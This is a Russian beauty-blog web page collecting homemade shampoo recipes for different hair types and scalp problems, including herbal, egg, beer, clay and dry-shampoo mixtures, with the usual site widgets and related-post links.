class="toc_number toc_depth_3">1.6.6</span> Против себореи и перхоти</a></li><li><a href="#i-13"><span class="toc_number toc_depth_3">1.6.7</span> Сухой шампунь</a></li></ul></li></ul></li></ul></div><!--/noindex-->

<h2><span id="10-2">10 простых рецептов Домашнего Шампуня на все случаи жизни</span></h2>
<p>Ваше полное руководство по домашним шампуням! Вот десять простых рецептов, которые можно использовать чтобы найти идеальную формулу для ваших волос.</p>
<p>Преимущество шампуней, сделанных своими руками в домашних условиях в том, что вы можете использоваться только натуральные компоненты, без сульфатов и парабенов которые часто применяют коммерческие производители. Вы можете приготовить шампунь в соответствии с потребностями ваших волос и придать ему аромат, который нравится именно вам.</p>
<p style="clear: both"></p>
<p>Что еще я могу добавить?</p>
<p>Я люблю свой шампунь. У него отличный запах и он делает мои волосы блестящими и шелковистыми.</p>
<h2><span id="i">Домашний шампунь – зачем он нужен?</span></h2>
<p>Прежде чем описывать, как сделать домашний шампунь, обсудим зачем он нужен и для каких целей подходит и в чем его плюсы перед покупными средствами очищения.</p>
<p>Плюсы домашнего шампуня:</p>
<ul>
<li>Домашний шампунь не содержит химических добавок.</li>
<li>Действует мягче при правильном подборе средства.</li>
<li>Оказывает не только моющее, но и укрепляющее, стимулирующее, питающее или восстанавливающее действие.</li>
<li>Вы знаете, из чего он приготовлен</li>
<li>Возможность подобрать ингредиенты для решения своей проблемы</li>
<li>После привыкания частота мытья сокращается, можно мыть голову 1-2 раза в неделю.</li>
</ul>
<ul>
<li>Действует не так как покупное средство. Может не промыть волосы с первого раза.</li>
<li>Время на поиск своего рецепта. На смешивание ингредиентов.</li>
<li>Необходимость перепробовать кучу составов до того, как найдете свой. Хотя может получиться и с первого раза.</li>
</ul>
<h2><span id="i-2">Польза домашнего шампуня для волос</span></h2>
<p><strong>Экологичность.</strong> Натуральный шампунь является экологически чистой и безопасной косметикой.</p>
<p><strong>Доступность.</strong> Сделать домашний шампунь достаточно просто, а используются для этого доступные и недорогие компоненты.</p>
<p><strong>Универсальность.</strong> Существует множество рецептом натуральных шампуней, поэтому вы сможете найти именно тот, который оптимально подойдет для вашего типа и состояния локонов.</p>
<p><strong>Легкость приготовления.</strong> Натуральные шампуни долго не хранятся, однако их приготовление занимает считаные минуты, поэтому вы легко приготовите новую порцию непосредственно перед мытьем головы.</p>
<h3><span id="i-3">Противопоказания</span></h3>
<p>Шампунь своими руками в домашних условиях совершенно безопасный и экологически чистый. Однако может наблюдаться индивидуальная непереносимость определенных компонентов. Поэтому перед его использованием нанесите на небольшой участок кожи.</p>
<h3><span id="i-4">Изготовление и применение домашнего шампуня</span></h3>
<p>Самым простым способом изготовить натуральный шампунь является применение основы для шампуня, которую можно приобрести в аптеке. Она не содержит отдушек и красителей, которые могут нанести вред локоном и вызвать аллергические реакции.</p>
<h4>В основу шампуня вы можете добавить:</h4>
<ul>
<li>любые настои и отвары трав;</li>
<li>эфирные масла;</li>
<li>мед;</li>
<li>сок алоэ;</li>
<li>другие натуральные компоненты.</li>
</ul>
<p>Если вы не хотите использовать основу для шампуня, которая все равно содержит химические компоненты, то в качестве основы можно использовать оливковое или глицериновое мыло, а также корень мыльной травы. Такой шампунь получится более натуральный, безопасный и эффективный. Шампунь, приготовленный на основе этих компонентов, может храниться неделю в холодильнике.</p>
<p><strong>Применять домашний шампунь следует также как и обычный</strong>. После использования шампуня рекомендуется ополоснуть локоны теплой водой с небольшим количеством свежеотжатого сока лимона или фруктового уксуса. Это связано с тем, что шампунь является щелочью, которая нормальная среда для волос кислая. Использование кислого ополаскивания заключает чешуйки волос, придавая им блеск, силу и здоровый внешний вид.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://kissland.ru/snegouborshhiki-champion/podorozhnik-dlya-litsa-v-domashnih-usloviyah-chem-mozhet-pomoch-maska-iz-podorozhnika-dlya-kozhi-litsa-universalnye-retsepty-masok-dlya-lyubogo-tipa-kozhi.html" target="_blank" class="u7ccceeb52672abc7080b855172c3352f"><!-- INLINE RELATED POSTS 1/3 //--><style> .u7ccceeb52672abc7080b855172c3352f { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u7ccceeb52672abc7080b855172c3352f:active, .u7ccceeb52672abc7080b855172c3352f:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u7ccceeb52672abc7080b855172c3352f { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u7ccceeb52672abc7080b855172c3352f .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u7ccceeb52672abc7080b855172c3352f .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u7ccceeb52672abc7080b855172c3352f:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Подорожник для лица в домашних условиях. Чем может помочь маска из подорожника для кожи лица? Универсальные рецепты масок для любого типа кожи</span></div></a></div><h2><span id="3">3. Домашний шампунь для сухих волос</span></h2>
<p style="clear: both"></p>
<p>Для сухих волос, попробуйте следующее:</p>
<ul>
<li>¼ стакана Дистиллированной воды</li>
<li>¼ стакана жидкого Кастильского мыла – вашего любимого аромата</li>
<li>¼ стакана геля Алоэ Вера</li>
<li>1 чайна ложка Глицерина</li>
<li>¼ чайной ложки масла Авокадо или масла Жожоба</li>
<li>Пластиковая бутылочка или диспенсер</li>
</ul>
<p>Смешайте все ингредиенты. Храните в бутылочку и хорошо взбалтывайте перед использованием.</p>
<p>Нанесите на волосы и оставьте на несколько минут. Хорошо промойте прохладной водой.</p>
<p>Наверное, всем известна популярная маска для волос из черного хлеба. Так вот, шампунь готовится точно так же, вы можете использовать такое средство время от времени как маску или шампунь.</p>
<p>Понадобится пара кусков черного хлеба без корки. Покрошите хлеб в миску и залейте кипятком. Дайте хлебу немного настояться, разбухнуть и остыть. Он превращается в кашицу, её и нужно нанести на волосы и втереть в корни.</p>
<p>Можно оставить кашицу в качестве маски на какое-то время. А можно сразу смыть. Волосы после этого чистые, объемные, легкие, мягкие. Кожа головы дышит, перхоть исчезает.</p>
<h2><span id="i-5">Шампуни, которые подойдут для нормального типа</span></h2>
<p>Шампунь из хлеба</p>
<ul>
<li>Ржаной хлеб – 3 куска;</li>
<li>Вода – около стакана.</li>
</ul>
<p style="clear: both"> </p>
<ol>
<li>Крошим хлеб на кусочки.</li>
<li>Заливаем горячей водой.</li>
<li>Через четверть часа протираем массу через сито.</li>
<li>Моем голову 10 минут.</li>
<li>Смываем.</li>
</ol>
<p>Шампунь из меда и горчицы</p>
<ul>
<li>Кефир – 1,5-2 ст. ложки;</li>
<li>Масло оливы – 1 ч. ложка;</li>
<li>Горчица – 1 ст. ложка;</li>
<li>Мед – 1 ч. ложка.</li>
</ul>
<p style="clear: both"> </p>
<ol>
<li>Соединяем горчицу с кефиром.</li>
<li>Вливаем масло и мед.</li>
<li>Моем голову, ждем 10-20 минут и смываем.</li>
</ol>
<p>На основе белой глины</p>
<ul>
<li>Вода – 1,5-2 ст. ложки;</li>
<li>Белая глина – 2 ст. ложки.</li>
</ul>
<p style="clear: both"> </p>
<ol>
<li>Смешиваем глину с водой.</li>
<li>Моем голову.</li>
<li>Ополаскиваем лимонной водой.</li>
</ol>
<p>Этот домашний шампунь знаком еще нашим мамам и бабкам. Наносим на волосы любое пиво (примерно 50 мл), массируем около четверти часа и смываем водой.</p>
<p style="clear: both"> </p>
<p>Шампунь из лекарственных трав</p>
<ul>
<li>Календулы цветки – 1 часть;</li>
<li>Пиво светлое – 200 мл;</li>
<li>Шишки хмеля – 1 часть;</li>
<li>Березовые листочки – 1 часть;</li>
<li>Корень лопуха (измельченный) – 1 часть.</li>
</ul>
<ol>
<li>Смешиваем все травы и корень лопуха.</li>
<li>50 грамм состава заливаем пивом.</li>
<li>Настаиваем около часа.</li>
<li>Фильтруем через сито и моем голову.</li>
</ol>
<h2><span id="i-6">Рецепты приготовления и инструкция по применению</span></h2>
<p style="clear: both"></p>
<p>Сделать шампунь своими руками несложно. Доступность компонентов объясняет низкую стоимость домашних очищающих смесей.</p>
<p>Вы найдёте рецепты для сухих, жирных и нормальных волос. Есть составы против перхоти и себореи, от выпадения волосков, для усиления роста локонов. Выбирайте!</p>
<h3><span id="i-7">Универсальные составы для всех типов волос</span></h3>
<p>Проверенные рецепты домашних шампуней глубокой очистки:</p>
<ul>
<li><strong>травяная смесь.</strong> Измельчите по 2 ст. л. листочков берёзы, шалфея, шишек хмеля, листьев или корешков репейника, календулы. Отберите 50 г сбора, влейте стакан подогретого пива. Через полчаса домашний пивной шампунь готов. Процедите, немного подогрейте, нанесите на пряди, укутайте голову на 10 минут, смойте. Ополосните отваром крапивы или корня лопуха;</li>
<li><strong>китайский шампунь.</strong> Готовить его очень просто. Вечером измельчите горох в блендере до состояния пудры, залейте тёплой водичкой. Утром разбухшую массу нанесите на пряди, оставьте на полчаса. Китайское средство отлично очищает, впитывает всю грязь и жир;</li>
<li><strong>супер-состав.</strong> Состав: 50 мл основы для шампуня или глицеринового мыла, 1 ст. л. травяного сбора, 180 мл водички, 30 капелек подходящего эфирного масла. Приготовьте отвар из ромашки, крапивы или шалфея, соедините с эфиром и основой. При сухости прядей влейте 1 дес. л. миндального или персикового масла, при жирных волосах – 1 ч. л. спирта. Используйте, как обычный шампунь. Срок хранения на холоде – 7 дней.</li>
<li><strong>яично-желатиновая смесь.</strong> Залейте пакетик кристалликов водой, подождите, пока смесь набухнет. Примерно через 45 минут подогрейте массу в микроволновке или на водяной бане, процедите, остудите. Соедините с растёртым желтком. Обработайте грязные пряди желатиновой массой, подождите 10 минут, промойте голову.</li>
</ul>
<blockquote>
<p style="clear: both">Узнайте инструкцию по применению настойки прополиса для волос.</p></blockquote>
<p>Варианты свадебных причесок на короткие волосы с челкой описаны на этой странице.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://kissland.ru/snegouborshhiki-champion/novye-tehnologii-v-omolozhenii-litsa-kak-sohranit-molodost-kozhi-litsa-effektivnye-metody-omolozheniya-litsa.html" target="_blank" class="u67685cf646e5adb4835de3d1633558d0"><!-- INLINE RELATED POSTS 2/3 //--><style> .u67685cf646e5adb4835de3d1633558d0 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u67685cf646e5adb4835de3d1633558d0:active, .u67685cf646e5adb4835de3d1633558d0:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u67685cf646e5adb4835de3d1633558d0 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u67685cf646e5adb4835de3d1633558d0 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u67685cf646e5adb4835de3d1633558d0 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u67685cf646e5adb4835de3d1633558d0:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Новые технологии в омоложении лица. Как сохранить молодость кожи лица? Эффективные методы омоложения лица</span></div></a></div></blockquote>
<h3><span id="i-8">Для жирного типа шевелюры</span></h3>
<p>Лучшие рецепты приготовления шампуня своими руками в домашних условиях для жирных волос:</p>
<ul>
<li><strong>горчичный.</strong> Подогрейте 2 л воды, всыпьте 2 дес. л. горчичного порошка,1/2 ч. л. сахара. Вымойте голову, как обычно, но сразу не ополаскивайте водой. Подержите смесь на прядях 3–5 минуток. Кроме устранения жирного блеска, состав активизирует рост волосков;</li>
<li><strong>гранатовый отвар.</strong> Очистите восточный плод, измельчите кожуру, отберите 4 дес. л., проварите в литре воды 15 минут. Каждые три дня наносите отвар на пряди, втирайте в прикорневые участки. Оберните шевелюру целлофаном, походите 10 минут, промойте пряди;</li>
<li><strong>яично-коньячная смесь.</strong> Положите в чашу блендера два яичных желтка, влейте 70 мл коньяка, пару столовых ложек воды, взбейте. Укройте плечи ненужным полотенцем, вотрите очищающий состав в корни, расчешите до кончиков, укутайте на 5 минут. Промойте волосы, хорошо массируя голову;</li>
<li><strong>шампунь из коры дуба.</strong> Приготовьте отвар (3 дес. л. коры + 1 л воды, варите четверть часа). Отберите 3–4 ст. л. целебного отвара, прибавьте растёртый желток плюс 1 ст. л. сока алоэ. Нанесите на засаленные локоны, помассируйте, удалите водой через несколько минуток. Ополосните шевелюру оставшимся отваром;</li>
<li><strong>яичный шампунь с водкой.</strong> Взбейте яйцо и две десертные ложечки водки, прибавьте 1 ст. л соды, влейте 150 мл воды. Нанесите готовый состав на пряди, сильно не трите. Спустя пять минут промойте локоны.</li>
</ul>
<h3><span id="i-9">Смеси для сухих волос</span></h3>
<p style="clear: both"></p>
<p>Лучшие рецепты домашних очищающих составов:</p>
<ul>
<li><strong>яичная смесь №1.</strong> Тщательно разотрите желток, пару столовых ложек касторки. Вымойте шевелюру, как обычно. Ополосните отваром крапивы;</li>
<li><strong>яичная смесь №2.</strong> Разотрите желток, прибавьте 2 ст. л. тёплой водички, камфорное масло – 10 капелек. Однородной смесь вымойте локоны, помассируйте кожу головы;</li>
<li><strong>банановый шампунь.</strong> Приготовьте в блендере пюре из половинки крупного банана, 1 ч. л. свежеотжатого сока грейпфрута или лимона, 1 ч. л. ценного репейного масла, одного желтка. Вотрите смесь в корневую зону. Помассируйте голову, смойте состав через 3 минуты;</li>
<li><strong>кефирная смесь.</strong> Для очищения пересушенных прядей возьмите жирный кефир. Размочите в стакане кисломолочного продукта 2 ломтика чёрного хлеба. Спустя час разотрите до однородной консистенции. Нанесите смесь на сухие локоны, помассируйте голову. Держите состав 5 минут, промойте. Обязательно ополосните пряди ромашковым отваром.</li>
</ul>
<blockquote>
<p style="clear: both">Полезно ли масло персиковых косточек для волос? Узнайте прямо сейчас!</p></blockquote>
<p>Как пользоваться утюжком для волос написано в этой статье.</p>
<p>По адресу https://jvolosy.com/sredstva/travy/koren-lopuha.html прочтите о полезных свойствах и применении корня лопуха для волос.</p>
</blockquote>
<h3><span id="i-10">Против поредения локонов</span></h3>
<p>Проверенные рецепты домашних очищающих средств:</p>
<ul>
<li><strong>пивной. Проще не бывает!</strong> Немного подогрейте качественное тёмное пиво. Влажные волосы ополосните хмельным раствором, проведите массаж головы, оставьте пиво на прядях на треть часа. Ополосните водичкой, повторите процедуру, через треть часа промойте шевелюру. Закрепите эффект отваром крапивы или корня лопуха;</li>
<li><strong>яично-репейный.</strong> Подогрейте 2 дес. л. целебного репейного масла, прибавьте яичный желток, три десертные ложки. отвара крапивы. Для жирной шевелюры прибавьте 1 ст. л. целебной настойки календулы. Тщательно смешайте компоненты, вмассируйте в кожу в течение пяти минут. Промойте пряди, обязательно ополосните отваром корня или листьев лопуха;</li>
<li><strong>домашний шампунь из крапивы.</strong> Свежие или сухие листья жгучего растения (100 г) залейте литром воды, влейте 100 г уксуса. Прокипятите раствор на небольшом огне 20 минут, процедите. В тазик с водой добавьте 2 стакана отвара крапивы, промойте голову. Рецепт подходит для жирных прядей.</li>
</ul>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://kissland.ru/snegouborshhiki-champion/osvetlit-tonkie-volosy-bez-vreda-kak-obestsvetit-volosy-koritsej-shirota-krugozora-vsegda-na-polzu.html" target="_blank" class="ufd20460935f9b8f26a86217c44a42d02"><!-- INLINE RELATED POSTS 3/3 //--><style> .ufd20460935f9b8f26a86217c44a42d02 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .ufd20460935f9b8f26a86217c44a42d02:active, .ufd20460935f9b8f26a86217c44a42d02:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ufd20460935f9b8f26a86217c44a42d02 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ufd20460935f9b8f26a86217c44a42d02 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .ufd20460935f9b8f26a86217c44a42d02 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .ufd20460935f9b8f26a86217c44a42d02:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Осветлить тонкие волосы без вреда. Как обесцветить волосы корицей. Широта кругозора всегда на пользу</span></div></a></div><h3><span id="i-11">Рецепты для роста прядей</span></h3>
<p style="clear: both"></p>
<p>Возьмите на заметку:</p>
<ul>
<li><strong>имбирный.</strong> Соедините одинаковое количество масла жожоба и натёртого имбиря, прибавьте яичный желток, немного тёплой воды. Ароматной смесь обработайте пряди, вотрите в кожу головы, помассируйте. Через пять минут вымойте пряди, ополосните отваром крапивы;</li>
<li><strong>репейный.</strong> Приготовьте сок из алоэ и лимона, отберите по 2 дес. л. Добавьте 1 ч. л. полезного репейного масла, ½ ч. л. чесночной кашицы или сока. Однородную смесь вотрите в прикорневую зону, выполните массаж головы. Пряди обязательно увлажните. Смойте домашний шампунь проточной водой. Хотите усилить эффект? Нанесите на пряди после мытья отвар из листьев или корней лопуха;</li>
<li><strong>активная смесь с перцем.</strong> Возьмите по столовой ложке обычной касторки, перцовой настойки, питательного бальзама для волос, влейте немного воды. Увлажните пряди, обработайте, как при обычном мытье головы. Активно помассируйте эпидермис. Спустя 5–7 минут промойте проточной водой;</li>
<li><strong>супер-средство для любого типа шевелюры.</strong> В мисочке размешайте 1 ст. л. готовой настойки календулы или столько же хорошего коньяка, 1 ст. л. касторки или репейного масла, 2 желтка, 2 дес. л. жидкого медку. Готовую массу нанесите на влажные локоны, немного помассируйте, оставьте состав на 10 минут. Промойте шевелюру, нанесите отвар крапивы.</li>
</ul>
<h3><span id="i-12">Против себореи и перхоти</span></h3>
<ul>
<li><strong>травяной №1.</strong> Запарьте в двух стаканах воды столовую с горкой ложку цветов пижмы. Спустя 2 часа отфильтруйте настой, нанесите на пряди. Сделайте лёгкий массаж в течение трёх минут, промойте пряди. При раздражении кожи ополосните шевелюру ромашковым отваром;</li>
<li><strong>травяной №2.</strong> Соедините одинаковое количество крапивы и мать-и-мачехи, залейте небольшим количеством воды. Пропорции: 3 части сбора и 5 частей жидкости. Проварите четверть часа, дайте настояться. Остывшую смесь отфильтруйте, прибавьте 3–4 капельки эфира иланг-иланга или ромашки. Вотрите в кожные покровы, проведите лёгкий массаж, промойте шевелюру;</li>
<li><strong>кефирный.</strong> Разведите нежирный кефир горячей водичкой, соблюдайте пропорции – 2:1. Промойте шевелюру, потом ополосните для подсушивающего эффекта подкисленной водой (понадобится литр жидкости + сок из среднего лимона);</li>
<li><strong>яичный с эфирными маслами.</strong> Эффективен при жирной себорее. Разотрите два желтка. В другой мисочке соедините чайную ложку водки или спирта, 2 капли розового масла, 5 капелек эфира шалфея. Смешайте все компоненты, обработайте активной смесью влажные локоны. Помассируйте кожу, обработайте пряди, смойте.</li>
</ul>
<h3><span id="i-13">Сухой шампунь</span></h3>
<p style="clear: both"></p>
<p>Что это за чудо-средство? Возможно, вы уже слышали о таком способе мытья головы, как «сухая чистка»? Если нет, обязательно возьмите на заметку простой способ очищения прядей, избавления от сального блеска. Этот метод поможет за 5 минут привести шевелюру в порядок.</p>
<p>Как сделать сухой шампунь в домашних условиях? <strong>Понадобится:</strong> </p>
<ul>
<li>картофельный крахмал;</li>
<li>молотый фиалковый корень;</li>
<li>овсяная мука;</li>
<li>фуллерова земля – отбеливающая глина;</li>
<li>миндальный порошок.</li>
</ul>
<p>Подходит любой из этих компонентов. Как видите, есть и экзотические продукты, и доступные.</p>
<p><strong>Как действовать:</strong> </p>
<ul>
<li>проводите процедуру над ванной;</li>
<li>разделите волосы на пряди, посыпьте одним из «твёрдых шампуней»;</li>
<li>пальцами встряхните шевелюру. Проследите, чтобы «мука» проникла во все участки;</li>
<li>наклоните голову, расчёской тщательно вычешите порошок;</li>
<li>вместе с молотым продуктом уйдёт весь жир.</li>
</ul>
<p><strong>Нюансы:</strong> </p>
<ul>
<li>наденьте светлую блузу или свитер, иначе частички порошка, которые вы не смогли вычесать, покроют плечи некрасивым светлым налётом;</li>
<li>проделайте процедуру хотя бы за полчаса до выхода: так вы сможете ещё раз вычесать пряди;</li>
<li>волосы можно накрутить на сухие бигуди;</li>
<li>ни в коем случае, не мочите пряди.</li>
</ul>
<p>[note]Согласитесь, несложно приготовить шампунь в домашних условиях. Используйте проверенные рецепты, регулярно применяйте очищающие смеси из натуральных компонентов. Вы сохраните здоровье волос, подлечите ослабленные пряди, улучшите состояние кожи головы.[/note]</p>
<p>Ещё несколько рецептов домашнего шампуня в следующем видео:<br /><iframe src="https://youtube.com/embed/Fy61h_t16FA"></iframe></p>
<div class="flat_pm_end"></div>
							</div>
						</article>

						<div class="post-meta">								<div class="post-rating">
									<div class="post-rating__title">Оценка статьи:</div>
									<div id="post-ratings-10120" class="post-ratings"  data-nonce="c76fdaf366"><img id="rating_10120_1" src="https://kissland.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(10120, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_10120_2" src="https://kissland.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(10120, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_10120_3" src="https://kissland.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(10120, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_10120_4" src="https://kissland.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(10120, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_10120_5" src="https://kissland.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(10120, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></div><div id="post-ratings-10120-loading" class="post-ratings-loading">
			<img src="https://kissland.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /> Загрузка...</div>								</div>							<div class="post-share">
								Сохранить себе в:

<script type="text/javascript">(function(w,doc) {
if (!w.__utlWdgt ) {
    w.__utlWdgt = true;
    var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == w.location.protocol ? 'https' : 'http')  + '://w.uptolike.com/widgets/v1/uptolike.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
}})(window,document);
</script>
<div data-mobile-view="true" data-share-size="30" data-like-text-enable="false" data-background-alpha="0.0" data-pid="1856126" data-mode="share" data-background-color="#ffffff" data-hover-effect="scale" data-share-shape="round-rectangle" data-share-counter-size="12" data-icon-color="#ffffff" data-mobile-sn-ids="fb.vk.tw.ok.wh.tm.vb." data-text-color="#000000" data-buttons-color="#ffffff" data-counter-background-color="#ffffff" data-share-counter-type="disable" data-orientation="horizontal" data-following-enable="false" data-sn-ids="fb.vk.ok.tm.vb.ps." data-preview-mobile="false" data-selection-enable="false" data-exclude-show-more="false" data-share-style="5" data-counter-background-alpha="1.0" data-top-button="false" class="uptolike-buttons" ></div>
							</div>
						</div>

												<meta itemprop="headline" content="Домашние шампуни для волос — лучшие рецепты. Рецепты приготовления шампуня в домашних условиях">
						
												<meta itemprop="author" content="Iurii">

						<meta itemprop="datePublished" content="2021-09-05">
						<meta itemprop="dateModified" content="2021-09-05">
						<a itemprop="url" href="https://kissland.ru/snegouborshhiki-champion/domashnie-shampuni-dlya-volos-luchshie-retsepty-retsepty-prigotovleniya-shampunya-v-domashnih-usloviyah.html" style="display:none">Домашние шампуни для волос — лучшие рецепты. Рецепты приготовления шампуня в домашних условиях</a>
						<a itemprop="mainEntityOfPage" href="https://kissland.ru/snegouborshhiki-champion/domashnie-shampuni-dlya-volos-luchshie-retsepty-retsepty-prigotovleniya-shampunya-v-domashnih-usloviyah.html" style="display:none">Ссылка на основную публикацию</a>
						
												<div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
							<img itemprop="url" src="https://kissland.ru/wp-content/cache/thumb/de/e37d1ee58ef41de_320x200.jpg" alt="Домашние шампуни для волос — лучшие рецепты. Рецепты приготовления шампуня в домашних условиях">
							<meta itemprop="width" content="320">
							<meta itemprop="height" content="200">
						</div>

						
						<div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
							<meta itemprop="name" content="">
							<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
								<img itemprop="url" src="https://kissland.ru/wp-content/uploads/2020/01/logo2.jpg" alt="">
							</div>
						</div>
					</div><!-- .article-wrap -->
		 Статьи на тему:
    <!-- tags -->
    <div class="tagcloud">

        <a href="https://kissland.ru/tag/champion-snegouborshhiki">Без рубрики</a> 
    </div>
    <!-- end tags -->
		<p></p>
		
				<div class='yarpp-related'>
    <div class="title">Похожие публикации</div>
    <ul class="related">
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://kissland.ru/wp-content/cache/thumb/5b/503483f99b9b65b_150x95.jpg" width="150" height="95" alt="Щётка с натуральной щетиной. Расчески для волос с натуральной щетиной" class="aligncenter">                                    </div>
                <a href="https://kissland.ru/snegouborshhiki-champion/shhyotka-s-naturalnoj-shhetinoj-rascheski-dlya-volos-s-naturalnoj-shhetinoj.html">Щётка с натуральной щетиной. Расчески для волос с натуральной щетиной</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://kissland.ru/wp-content/cache/thumb/08/6f9dfcbc8fc6208_150x95.png" width="150" height="95" alt="Что по строению представляет собой волос. Структура волос. Виды волос" class="aligncenter">                                    </div>
                <a href="https://kissland.ru/snegouborshhiki-champion/chto-po-stroeniyu-predstavlyaet-soboj-volos-struktura-volos-vidy-volos.html">Что по строению представляет собой волос. Структура волос. Виды волос</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://kissland.ru/wp-content/cache/thumb/74/1d02d42a0ab1274_150x95.jpg" width="150" height="95" alt="Лунные дни стрижки волос в июне. Когда можно стричь волосы по оракулу" class="aligncenter">                                    </div>
                <a href="https://kissland.ru/snegouborshhiki-champion/lunnye-dni-strizhki-volos-v-iyune-kogda-mozhno-strich-volosy-po-orakulu.html">Лунные дни стрижки волос в июне. Когда можно стричь волосы по оракулу</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://kissland.ru/wp-content/cache/thumb/6f/7572eec9c04256f_150x95.jpg" width="150" height="95" alt="Рецепты клеопатры для волос. Рецепты красоты Клеопатры (уход за собой)" class="aligncenter">                                    </div>
                <a href="https://kissland.ru/snegouborshhiki-champion/retsepty-kleopatry-dlya-volos-retsepty-krasoty-kleopatry-uhod-za-soboj.html">Рецепты клеопатры для волос. Рецепты красоты Клеопатры (уход за собой)</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://kissland.ru/wp-content/cache/thumb/43/e7e40c3cd84b943_150x95.jpg" width="150" height="95" alt="Как удалить волосы с тела. Эффективные рецепты для удаления волос на лице навсегда в домашних условиях" class="aligncenter">                                    </div>
                <a href="https://kissland.ru/snegouborshhiki-champion/kak-udalit-volosy-s-tela-effektivnye-retsepty-dlya-udaleniya-volos-na-litse-navsegda-v-domashnih-usloviyah.html">Как удалить волосы с тела. Эффективные рецепты для удаления волос на лице навсегда в домашних условиях</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://kissland.ru/wp-content/cache/thumb/9d/136e96ad639529d_150x95.png" width="150" height="95" alt="Как убрать мимические морщинки вокруг глаз. Массаж для кожи вокруг глаз. Протирания ледовыми кусочками" class="aligncenter">                                    </div>
